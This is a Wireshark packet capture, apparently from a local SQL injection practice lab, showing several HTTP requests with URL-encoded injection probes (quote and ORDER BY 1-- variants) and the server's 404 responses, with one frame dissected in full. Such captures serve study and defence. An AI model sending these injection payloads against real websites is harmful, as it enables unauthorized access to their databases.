 http
No. Time Source Destination Protocol Length Info
655 15.959722581 192.168.243.129 192.168.243.134 HTTP 328 GET /SQLI/Less-1/%20ORDER%20BY%201--%20HaJp HTTP/1.1
656 15.960381274 192.168.243.134 192.168.243.129 HTTP 499 HTTP/1.1 404 Not Found (text/html)
667 15.963846144 192.168.243.129 192.168.243.134 HTTP 334 GET /SQLI/Less-1/%27%29%20ORDER%20BY%201--%20IcKw HTTP/1.1
668 15.964473788 192.168.243.134 192.168.243.129 HTTP 501 HTTP/1.1 404 Not Found (text/html)
673 15.968165277 192.168.243.129 192.168.243.134 HTTP 331 GET /SQLI/Less-1/%27%20ORDER%20BY%201--%20IeLp HTTP/1.1
674 15.968916601 192.168.243.134 192.168.243.129 HTTP 500 HTTP/1.1 404 Not Found (text/html)
682 15.973334229 192.168.243.129 192.168.243.134 HTTP 328 GET /SQLI/Less-1/%20ORDER%20BY%201--%20YMtv HTTP/1.1
686 15.974326524 192.168.243.134 192.168.243.129 HTTP 499 HTTP/1.1 404 Not Found (text/html)
Frame 673: 331 bytes on wire (2648 bits), 331 bytes captured (2648 bits) on interface eth0, id 0
Ethernet II, Src: VMware_75:37:e6 (00:0c:29:75:37:e6), Dst: VMware_4b:e0:66 (00:0c:29:4b:e0:66)
Internet Protocol Version 4, Src: 192.168.243.129, Dst: 192.168.243.134
Transmission Control Protocol, Src Port: 53078, Dst Port: 80, Seq: 1, Ack: 1, Len: 265
Hypertext Transfer Protocol
GET /SQLI/Less-1/%27%20ORDER%20BY%201--%20IeLp HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /SQLI/Less-1/%27%20ORDER%20BY%201--%20IeLp HTTP/1.1\r\n]
[GET /SQLI/Less-1/%27%20ORDER%20BY%201--%20IeLp HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /SQLI/Less-1/%27%20ORDER%20BY%201--%20IeLp
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: Mozilla/5.0 (X11; U; Linux i686; de; rv:1.9.0.18) Gecko/2010021501 Firefox/3.0.18\r
Host: 192.168.243.134\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.243.134/SQLI/Less-1/%27%20ORDER%20BY%201--%20IeLp]
[HTTP request 1/1]
[Response in frame: 674]
0000 00 0c 29 4b e0 66 00 0c 29 75 37 e6 08 00 45 00
0010 01 3d 3d 81 40 00 40 06 93 e0 c0 a8 f3 81 c0 a8
0020 f3 86 cf 56 00 50 e1 ec aa 8c 60 f7 3d 9a 80 18
0030 01 f6 69 89 00 00 01 01 08 0a 76 45 84 f9 00 03
0040 bb 7c 47 45 54 20 2f 53 51 4c 49 2f 4c 65 73 73
0050 2d 31 2f 25 32 37 25 32 30 4f 52 44 45 52 25 32
0060 30 42 59 25 32 30 31 2d 2d 25 32 30 49 65 4c 70
0070 20 48 54 54 50 2f 31 2e 31 0d 0a 43 61 63 68 65
0080 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63
0090 68 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20
00a0 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 31
00b0 3b 20 55 3b 20 4c 69 6e 75 78 20 69 36 38 36 3b
00c0 20 64 65 3b 20 72 76 3a 31 2e 39 2e 30 2e 31 38
00d0 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 32 31 35
00e0 30 31 20 46 69 72 65 66 6f 78 2f 33 2e 30 2e 31
00f0 38 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38
0100 2e 32 34 33 2e 31 33 34 0d 0a 41 63 63 65 70 74
0110 3a 20 2a 2f 2a 0d 0a 41 63 63 65 70 74 2d 45 6e
0120 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 64 65 66
0130 6c 61 74 65 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e
0140 3a 20 63 6c 6f 73 65 0d 0a 0d 0a